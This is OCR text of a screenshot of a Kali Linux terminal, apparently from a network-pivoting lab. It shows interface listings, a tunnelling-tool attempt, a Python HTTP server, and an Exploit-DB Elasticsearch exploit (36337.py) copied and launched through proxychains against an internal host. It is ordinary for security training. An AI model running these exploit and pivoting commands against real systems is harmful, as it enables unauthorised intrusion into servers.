 kali-linux-2023-W10-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023-W10-vmwar...
1 2 3 4 4 7:54
root@kali: ~
文件 动作 编辑 查看 帮助
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.2.77  netmask 255.255.255.0  broadcast 192.168.2.255
inet6 fe80::a7cb:f504:6e10:ea4a  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:d1:f6:1d  txqueuelen 1000  (Ethernet)
RX packets 395038  bytes 39152631 (37.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 382670  bytes 33917276 (32.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.110.138  netmask 255.255.255.0  broadcast 192.168.110.2
55
inet6 fe80::20c:29ff:fed1:f627  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:d1:f6:27  txqueuelen 1000  (Ethernet)
RX packets 1621  bytes 287755 (281.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 869  bytes 96390 (94.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 176  bytes 15376 (15.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 176  bytes 15376 (15.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─# ./admin_linux_x64 -lport 9999
zsh: 没有那个文件或目录: ./admin_linux_x64
┌──(root㉿kali)-[~]
└─# cd
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~]
└─# cp /usr/share/exploitdb/exploits/linux/remote/36337.py .
┌──(root㉿kali)-[~]
└─# proxychains curl -XPOST '172.17.0.2:9200/twitter/user/yren' -d '{"name":
"Sun"}'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  172.17.0.2:9200  ...
OK
{"_index":"twitter","_type":"user","_id":"yren","_version":1,"created":true}
┌──(root㉿kali)-[~]
└─# proxychains python2 36337.py  172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中